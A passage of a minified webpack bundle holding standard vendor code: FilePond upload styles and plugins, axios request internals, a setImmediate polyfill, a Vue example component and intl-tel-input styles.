*/.filepond--image-preview-markup{position:absolute;left:0;top:0}.filepond--image-preview-wrapper{z-index:2}.filepond--image-preview-overlay{display:block;position:absolute;left:0;top:0;width:100%;min-height:5rem;max-height:7rem;margin:0;opacity:0;z-index:2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--image-preview-overlay svg{width:100%;height:auto;color:inherit;max-height:inherit}.filepond--image-preview-overlay-idle{mix-blend-mode:multiply;color:rgba(40,40,40,.85)}.filepond--image-preview-overlay-success{mix-blend-mode:normal;color:#369763}.filepond--image-preview-overlay-failure{mix-blend-mode:normal;color:#c44e47}@supports (-webkit-marquee-repetition:infinite) and ((-o-object-fit:fill) or (object-fit:fill)){.filepond--image-preview-overlay-idle{mix-blend-mode:normal}}.filepond--image-preview-wrapper{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0;top:0;right:0;height:100%;margin:0;border-radius:.45em;overflow:hidden;background:rgba(0,0,0,.01)}.filepond--image-preview{position:absolute;left:0;top:0;z-index:1;display:flex;align-items:center;height:100%;width:100%;pointer-events:none;background:#222;will-change:transform,opacity}.filepond--image-clip{position:relative;overflow:hidden;margin:0 auto}.filepond--image-clip[data-transparency-indicator=grid] canvas,.filepond--image-clip[data-transparency-indicator=grid] img{background-color:#fff;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg' fill='%23eee'%3E%3Cpath d='M0 0h50v50H0M50 50h50v50H50'/%3E%3C/svg%3E\");background-size:1.25em 1.25em}.filepond--image-bitmap,.filepond--image-vector{position:absolute;left:0;top:0;will-change:transform}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview-wrapper{border-radius:0}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview{height:100%;display:flex;justify-content:center;align-items:center}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-wrapper{border-radius:99999rem}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-overlay{top:auto;bottom:0;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.filepond--root[data-style-panel-layout~=circle] .filepond--file .filepond--file-action-button[data-align*=bottom]:not([data-align*=center]){margin-bottom:.325em}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=left]{left:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=right]{right:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=left],.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=right]{margin-bottom:0.5125em}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=center]{margin-top:0;margin-bottom:.1875em;margin-left:.1875em}",""])},kxFB:function(t,e){t.exports=function(t){return"string"!=typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)?'"'+t.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':t)}},luR3:function(t,e){t.exports="/images/vendor/intl-tel-input/build/flags.png?416250f60d785a2e02f17e054d2e4e44"},mJPh:function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i,o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o)?t:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},mtWM:function(t,e,n){t.exports=n("tIFN")},mypn:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,o,a,s,u=1,l={},c=!1,f=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){h(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){o.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(a="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&h(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(a+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[u]=i,r(u),u++},p.clearImmediate=d}function d(t){delete l[t]}function h(t){if(c)setTimeout(h,0,t);else{var e=l[t];if(e){c=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),c=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n("DuR2"),n("W2nU"))},oJlt:function(t,e,n){"use strict";var r=n("cGG2"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},ol9P:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.replaceInString,o=n.toNaturalFileSize;return e("ALLOW_HOPPER_ITEM",function(t,e){var n=e.query;if(!n("GET_ALLOW_FILE_SIZE_VALIDATION"))return!0;var r=n("GET_MAX_FILE_SIZE");if(null!==r&&t.size>=r)return!1;var i=n("GET_MIN_FILE_SIZE");return!(null!==i&&t.size<=i)}),e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(!n("GET_ALLOW_FILE_SIZE_VALIDATION"))return e(t);var a=n("GET_FILE_VALIDATE_SIZE_FILTER");if(a&&!a(t))return e(t);var s=n("GET_MAX_FILE_SIZE");if(null!==s&&t.size>=s)r({status:{main:n("GET_LABEL_MAX_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MAX_FILE_SIZE"),{filesize:o(s,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});else{var u=n("GET_MIN_FILE_SIZE");if(null!==u&&t.size<=u)r({status:{main:n("GET_LABEL_MIN_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MIN_FILE_SIZE"),{filesize:o(u,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});else{var l=n("GET_MAX_TOTAL_FILE_SIZE");if(null!==l)if(n("GET_ACTIVE_ITEMS").reduce(function(t,e){return t+e.fileSize},0)>l)return void r({status:{main:n("GET_LABEL_MAX_TOTAL_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MAX_TOTAL_FILE_SIZE"),{filesize:o(l,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});e(t)}}})}),{options:{allowFileSizeValidation:[!0,r.BOOLEAN],maxFileSize:[null,r.INT],minFileSize:[null,r.INT],maxTotalFileSize:[null,r.INT],fileValidateSizeFilter:[null,r.FUNCTION],labelMinFileSizeExceeded:["File is too small",r.STRING],labelMinFileSize:["Minimum file size is {filesize}",r.STRING],labelMaxFileSizeExceeded:["File is too large",r.STRING],labelMaxFileSize:["Maximum file size is {filesize}",r.STRING],labelMaxTotalFileSizeExceeded:["Maximum total size exceeded",r.STRING],labelMaxTotalFileSize:["Maximum total file size is {filesize}",r.STRING]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},p1b6:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},rbm3:function(t,e,n){var r;r=function(){"use strict";var t=65496,e=65505,n=1165519206,r=18761,i=274,o=65280,a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t.getUint16(e,n)},s=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t.getUint32(e,n)},u=void 0,l="undefined"!=typeof window&&void 0!==window.document?new Image:{};l.onload=function(){return u=l.naturalWidth>l.naturalHeight},l.src="[data-uri]";var c=function(l){var c=l.addFilter,f=l.utils,p=f.Type,d=f.isFile;return c("DID_LOAD_ITEM",function(l,c){var f=c.query;return new Promise(function(c,p){var h=l.file;if(!(d(h)&&function(t){return/^image\/jpeg/.test(t.type)}(h)&&f("GET_ALLOW_IMAGE_EXIF_ORIENTATION")&&u))return c(l);(function(u){return new Promise(function(l,c){var f=new FileReader;f.onload=function(u){var c=new DataView(u.target.result);if(a(c,0)===t){for(var f=c.byteLength,p=2;p<f;){var d=a(c,p);if(p+=2,d===e){if(s(c,p+=2)!==n)break;var h=a(c,p+=6)===r;p+=s(c,p+4,h);var g=a(c,p,h);p+=2;for(var _=0;_<g;_++)if(a(c,p+12*_,h)===i)return void l(a(c,p+12*_+8,h))}else{if((d&o)!==o)break;p+=a(c,p)}}l(-1)}else l(-1)},f.readAsArrayBuffer(u.slice(0,65536))})})(h).then(function(t){l.setMetadata("exif",{orientation:t}),c(l)})})}),{options:{allowImageExifOrientation:[!0,p.BOOLEAN]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:c})),c},t.exports=r()},"sV/x":function(t,e,n){n("WRGp"),window.Vue=n("I3G/"),Vue.component("example-component",n("OU1E"));new Vue({el:"#app"})},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t}},tIFN:function(t,e,n){"use strict";var r=n("cGG2"),i=n("JP+z"),o=n("XmWM"),a=n("KCLY");function s(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n}var u=s(a);u.Axios=o,u.create=function(t){return s(r.merge(a,t))},u.Cancel=n("dVOP"),u.CancelToken=n("cWxy"),u.isCancel=n("pBtG"),u.all=function(t){return Promise.all(t)},u.spread=n("pxG4"),t.exports=u,t.exports.default=u},tzaR:function(t,e,n){(t.exports=n("FZ+f")(!1)).push([t.i,'/*!\n * FilePond 4.30.3\n * Licensed under MIT, https://opensource.org/licenses/MIT/\n * Please visit https://pqina.nl/filepond/ for details.\n */.filepond--assistant{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--browser.filepond--browser{position:absolute;margin:0;padding:0;left:1em;top:1.75em;width:calc(100% - 2em);opacity:0;font-size:0}.filepond--data{width:0;height:0;padding:0;margin:0;border:none;visibility:hidden;contain:strict}.filepond--data,.filepond--drip{position:absolute;pointer-events:none}.filepond--drip{top:0;left:0;right:0;bottom:0;overflow:hidden;opacity:.1;border-radius:.5em;background:rgba(0,0,0,.01)}.filepond--drip-blob{-webkit-transform-origin:center center;transform-origin:center center;width:8em;height:8em;margin-left:-4em;margin-top:-4em;background:#292625;border-radius:50%}.filepond--drip-blob,.filepond--drop-label{position:absolute;top:0;left:0;will-change:transform,opacity}.filepond--drop-label{right:0;margin:0;color:#4f4f4f;display:flex;justify-content:center;align-items:center;height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--drop-label.filepond--drop-label label{display:block;margin:0;padding:.5em}.filepond--drop-label label{cursor:default;font-size:.875em;font-weight:400;text-align:center;line-height:1.5}.filepond--label-action{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;-webkit-text-decoration-color:#a7a4a4;text-decoration-color:#a7a4a4;cursor:pointer}.filepond--root[data-disabled] .filepond--drop-label label{opacity:.5}.filepond--file-action-button.filepond--file-action-button{font-size:1em;width:1.625em;height:1.625em;font-family:inherit;line-height:inherit;margin:0;padding:0;border:none;outline:none;will-change:transform,opacity}.filepond--file-action-button.filepond--file-action-button span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file-action-button.filepond--file-action-button svg{width:100%;height:100%}.filepond--file-action-button.filepond--file-action-button:after{position:absolute;left:-.75em;right:-.75em;top:-.75em;bottom:-.75em;content:""}.filepond--file-action-button{cursor:auto;color:#fff;border-radius:50%;background-color:rgba(0,0,0,.5);background-image:none;box-shadow:0 0 0 0 hsla(0,0%,100%,0);transition:box-shadow .25s ease-in}.filepond--file-action-button:focus,.filepond--file-action-button:hover{box-shadow:0 0 0 .125em hsla(0,0%,100%,.9)}.filepond--file-action-button[disabled]{color:hsla(0,0%,100%,.5);background-color:rgba(0,0,0,.25)}.filepond--file-action-button[hidden]{display:none}.filepond--action-edit-item.filepond--action-edit-item{width:2em;height:2em;padding:.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=center]{margin-left:-.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=bottom]{margin-bottom:-.1875em}.filepond--action-edit-item-alt{border:none;line-height:inherit;background:transparent;font-family:inherit;color:inherit;outline:none;padding:0;margin:0 0 0 .25em;pointer-events:all;position:absolute}.filepond--action-edit-item-alt svg{width:1.3125em;height:1.3125em}.filepond--action-edit-item-alt span{font-size:0;opacity:0}.filepond--file-info{position:static;display:flex;flex-direction:column;align-items:flex-start;flex:1;margin:0 .5em 0 0;min-width:0;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--file-info *{margin:0}.filepond--file-info .filepond--file-info-main{font-size:.75em;line-height:1.2;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%}.filepond--file-info .filepond--file-info-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out;white-space:nowrap}.filepond--file-info .filepond--file-info-sub:empty{display:none}.filepond--file-status{position:static;display:flex;flex-direction:column;align-items:flex-end;flex-grow:0;flex-shrink:0;margin:0;min-width:2.25em;text-align:right;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--file-status *{margin:0;white-space:nowrap}.filepond--file-status .filepond--file-status-main{font-size:.75em;line-height:1.2}.filepond--file-status .filepond--file-status-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out}.filepond--file-wrapper.filepond--file-wrapper{border:none;margin:0;padding:0;min-width:0;height:100%}.filepond--file-wrapper.filepond--file-wrapper>legend{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file{position:static;display:flex;height:100%;align-items:flex-start;padding:.5625em;color:#fff;border-radius:.5em}.filepond--file .filepond--file-status{margin-left:auto;margin-right:2.25em}.filepond--file .filepond--processing-complete-indicator{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:3}.filepond--file .filepond--file-action-button,.filepond--file .filepond--processing-complete-indicator,.filepond--file .filepond--progress-indicator{position:absolute}.filepond--file [data-align*=left]{left:.5625em}.filepond--file [data-align*=right]{right:.5625em}.filepond--file [data-align*=center]{left:calc(50% - .8125em)}.filepond--file [data-align*=bottom]{bottom:1.125em}.filepond--file [data-align=center]{top:calc(50% - .8125em)}.filepond--file .filepond--progress-indicator{margin-top:.1875em}.filepond--file .filepond--progress-indicator[data-align*=right]{margin-right:.1875em}.filepond--file .filepond--progress-indicator[data-align*=left]{margin-left:.1875em}[data-filepond-item-state*=error] .filepond--file-info,[data-filepond-item-state*=invalid] .filepond--file-info,[data-filepond-item-state=cancelled] .filepond--file-info{margin-right:2.25em}[data-filepond-item-state~=processing] .filepond--file-status-sub{opacity:0}[data-filepond-item-state~=processing] .filepond--action-abort-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-error] .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-error] .filepond--action-retry-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing svg{-webkit-animation:fall .5s linear .125s both;animation:fall .5s linear .125s both}[data-filepond-item-state=processing-complete] .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--file-info-sub,[data-filepond-item-state=processing-complete] .filepond--processing-complete-indicator:not([style*=hidden])~.filepond--file-status .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing~.filepond--file-info .filepond--file-info-sub{opacity:.5}[data-filepond-item-state*=error] .filepond--file-wrapper,[data-filepond-item-state*=error] .filepond--panel,[data-filepond-item-state*=invalid] .filepond--file-wrapper,[data-filepond-item-state*=invalid] .filepond--panel{-webkit-animation:shake .65s linear both;animation:shake .65s linear both}[data-filepond-item-state*=busy] .filepond--progress-indicator svg{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes shake{10%,90%{-webkit-transform:translateX(-.0625em);transform:translateX(-.0625em)}20%,80%{-webkit-transform:translateX(.125em);transform:translateX(.125em)}30%,50%,70%{-webkit-transform:translateX(-.25em);transform:translateX(-.25em)}40%,60%{-webkit-transform:translateX(.25em);transform:translateX(.25em)}}@keyframes shake{10%,90%{-webkit-transform:translateX(-.0625em);transform:translateX(-.0625em)}20%,80%{-webkit-transform:translateX(.125em);transform:translateX(.125em)}30%,50%,70%{-webkit-transform:translateX(-.25em);transform:translateX(-.25em)}40%,60%{-webkit-transform:translateX(.25em);transform:translateX(.25em)}}@-webkit-keyframes fall{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}70%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}to{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes fall{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}70%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}to{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.filepond--hopper[data-hopper-state=drag-over]>*{pointer-events:none}.filepond--hopper[data-hopper-state=drag-over]:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:100}.filepond--progress-indicator{z-index:103}.filepond--file-action-button{z-index:102}.filepond--file-status{z-index:101}.filepond--file-info{z-index:100}.filepond--item{position:absolute;top:0;left:0;right:0;z-index:1;padding:0;margin:.25em;will-change:transform,opacity}.filepond--item>.filepond--panel{z-index:-1}.filepond--item>.filepond--panel .filepond--panel-bottom{box-shadow:0 .0625em .125em -.0625em rgba(0,0,0,.25)}.filepond--item>.filepond--file-wrapper,.filepond--item>.filepond--panel{transition:opacity .15s ease-out}.filepond--item[data-drag-state]{cursor:-webkit-grab;cursor:grab}.filepond--item[data-drag-state]>.filepond--panel{transition:box-shadow .125s ease-in-out;box-shadow:0 0 0 transparent}.filepond--item[data-drag-state=drag]{cursor:-webkit-grabbing;cursor:grabbing}.filepond--item[data-drag-state=drag]>.filepond--panel{box-shadow:0 .125em .3125em rgba(0,0,0,.325)}.filepond--item[data-drag-state]:not([data-drag-state=idle]){z-index:2}.filepond--item-panel{background-color:#64605e}[data-filepond-item-state=processing-complete] .filepond--item-panel{background-color:#369763}[data-filepond-item-state*=error] .filepond--item-panel,[data-filepond-item-state*=invalid] .filepond--item-panel{background-color:#c44e47}.filepond--item-panel{border-radius:.5em;transition:background-color .25s}.filepond--list-scroller{position:absolute;top:0;left:0;right:0;margin:0;will-change:transform}.filepond--list-scroller[data-state=overflow] .filepond--list{bottom:0;right:0}.filepond--list-scroller[data-state=overflow]{overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent);mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent)}.filepond--list-scroller::-webkit-scrollbar{background:transparent}.filepond--list-scroller::-webkit-scrollbar:vertical{width:1em}.filepond--list-scroller::-webkit-scrollbar:horizontal{height:0}.filepond--list-scroller::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.3);border-radius:99999px;border:.3125em solid transparent;background-clip:content-box}.filepond--list.filepond--list{position:absolute;top:0;margin:0;padding:0;list-style-type:none;will-change:transform}.filepond--list{left:.75em;right:.75em}.filepond--root[data-style-panel-layout~=integrated]{width:100%;height:100%;max-width:none;margin:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root{border-radius:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root>*,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{bottom:0;height:auto;display:flex;justify-content:center;align-items:center;z-index:7}.filepond--root[data-style-panel-layout~=circle] .filepond--item-panel,.filepond--root[data-style-panel-layout~=integrated] .filepond--item-panel{display:none}.filepond--root[data-style-panel-layout~=compact] .filepond--list-scroller,.filepond--root[data-style-panel-layout~=integrated] .filepond--list-scroller{overflow:hidden;height:100%;margin-top:0;margin-bottom:0}.filepond--root[data-style-panel-layout~=compact] .filepond--list,.filepond--root[data-style-panel-layout~=integrated] .filepond--list{left:0;right:0;height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--item,.filepond--root[data-style-panel-layout~=integrated] .filepond--item{margin:0}.filepond--root[data-style-panel-layout~=compact] .filepond--file-wrapper,.filepond--root[data-style-panel-layout~=integrated] .filepond--file-wrapper{height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{z-index:7}.filepond--root[data-style-panel-layout~=circle]{border-radius:99999rem;overflow:hidden}.filepond--root[data-style-panel-layout~=circle]>.filepond--panel{border-radius:inherit}.filepond--root[data-style-panel-layout~=circle] .filepond--file-info,.filepond--root[data-style-panel-layout~=circle] .filepond--file-status,.filepond--root[data-style-panel-layout~=circle]>.filepond--panel>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--action-edit-item{opacity:1!important;visibility:visible!important}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none) and (stroke-color:transparent){.filepond--root[data-style-panel-layout~=circle]{will-change:transform}}}.filepond--panel-root{border-radius:.5em;background-color:#f1f0ef}.filepond--panel{position:absolute;left:0;top:0;right:0;margin:0;height:100%!important;pointer-events:none}.filepond-panel:not([data-scalable=false]){height:auto!important}.filepond--panel[data-scalable=false]>div{display:none}.filepond--panel[data-scalable=true]{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background-color:transparent!important;border:none!important}.filepond--panel-bottom,.filepond--panel-center,.filepond--panel-top{position:absolute;left:0;top:0;right:0;margin:0;padding:0}.filepond--panel-bottom,.filepond--panel-top{height:.5em}.filepond--panel-top{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-bottom:none!important}.filepond--panel-top:after{content:"";position:absolute;height:2px;left:0;right:0;bottom:-1px;background-color:inherit}.filepond--panel-bottom,.filepond--panel-center{will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform:translate3d(0,.5em,0);transform:translate3d(0,.5em,0)}.filepond--panel-bottom{border-top-left-radius:0!important;border-top-right-radius:0!important;border-top:none!important}.filepond--panel-bottom:before{content:"";position:absolute;height:2px;left:0;right:0;top:-1px;background-color:inherit}.filepond--panel-center{height:100px!important;border-top:none!important;border-bottom:none!important;border-radius:0!important}.filepond--panel-center:not([style]){visibility:hidden}.filepond--progress-indicator{position:static;width:1.25em;height:1.25em;color:#fff;margin:0;pointer-events:none;will-change:transform,opacity}.filepond--progress-indicator svg{width:100%;height:100%;vertical-align:top;transform-box:fill-box}.filepond--progress-indicator path{fill:none;stroke:currentColor}.filepond--list-scroller{z-index:6}.filepond--drop-label{z-index:5}.filepond--drip{z-index:3}.filepond--root>.filepond--panel{z-index:2}.filepond--browser{z-index:1}.filepond--root{box-sizing:border-box;position:relative;margin-bottom:1em;font-size:1rem;line-height:normal;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;font-weight:450;text-align:left;text-rendering:optimizeLegibility;direction:ltr;contain:layout style size}.filepond--root *{box-sizing:inherit;line-height:inherit}.filepond--root :not(text){font-size:inherit}.filepond--root[data-disabled]{pointer-events:none}.filepond--root[data-disabled] .filepond--list-scroller{pointer-events:all}.filepond--root[data-disabled] .filepond--list{pointer-events:none}.filepond--root .filepond--drop-label{min-height:4.75em}.filepond--root .filepond--list-scroller{margin-top:1em;margin-bottom:1em}.filepond--root .filepond--credits{position:absolute;right:0;opacity:.175;line-height:.85;font-size:11px;color:inherit;text-decoration:none;z-index:3;bottom:-14px}.filepond--root .filepond--credits[style]{top:0;bottom:auto;margin-top:14px}',""])},uUKm:function(t,e){t.exports={render:function(){this.$createElement;this._self._c;return this._m(0)},staticRenderFns:[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"container"},[e("div",{staticClass:"row justify-content-center"},[e("div",{staticClass:"col-md-8"},[e("div",{staticClass:"card card-default"},[e("div",{staticClass:"card-header"},[this._v("Example Component")]),this._v(" "),e("div",{staticClass:"card-body"},[this._v("\n                    I'm an example component.\n                ")])])])])])}]}},uovM:function(t,e,n){var r=n("wvTL");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},wvTL:function(t,e,n){var r=n("kxFB");(t.exports=n("FZ+f")(!1)).push([t.i,".iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code 